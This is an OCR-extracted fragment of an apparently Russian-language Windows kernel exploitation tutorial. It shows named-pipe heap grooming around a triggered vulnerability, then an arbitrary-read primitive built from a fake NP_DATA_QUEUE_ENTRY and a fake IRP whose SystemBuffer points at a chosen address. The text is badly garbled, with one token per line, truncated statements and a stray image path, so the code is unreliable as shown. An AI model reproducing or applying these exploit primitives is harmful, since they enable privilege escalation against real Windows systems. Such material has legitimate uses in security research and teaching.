
33
// 4. Теперь триггерим уязвимость - она будет окружена н
34
trigger_vulnerability
(
)
;
35
36
// 5. Освобождаем нужные пайпы для манипуляций
37
for
(
int
i
=
0
;
i
<
PIPE_COUNT
;
i
+=
2
)
{
// каждый вто
38
CloseHandle
(
pipes
[
i
]
)
;
39
}
2. Arbitrary Read через Pipe Overflow
Классическая техника с переполнением в соседний
объект
NP_DATA_QUEUE_ENTRY
:
C
1
// Создаём user-mode IRP и DQE структуры
2
IRP
*
usermode_irp
=
(
IRP
*
)
VirtualAlloc
(
NULL
,
sizeof
(
IRP
)
3
MEM_COMMIT
|
MEM_
4
PAGE_READWRITE
)
;
5
NP_DATA_QUEUE_ENTRY
*
usermode_dqe
=
(
NP_DATA_QUEUE_ENTRY
6
NULL
,
sizeof
(
NP_DATA_QUEUE_ENTRY
)
,
7
MEM_COMMIT
|
MEM_RESERVE
,
PAGE_READWRITE
)
;
8
9
// Arbitrary read функция
10
void
arbitrary_read
(
void
*
addr
,
void
*
result
,
size_t 
siz
11
// Настраиваем fake DQE для чтения по адресу addr
12
usermode_dqe
->
Irp
=
usermode_irp
;
13
usermode_dqe
->
Irp
->
AssociatedIrp
.
SystemBuffer
=
addr
14
usermode_dqe
->
SecurityContext
=
0
;
15
usermode_dqe
->
EntryType
=
1
;
// unbuffered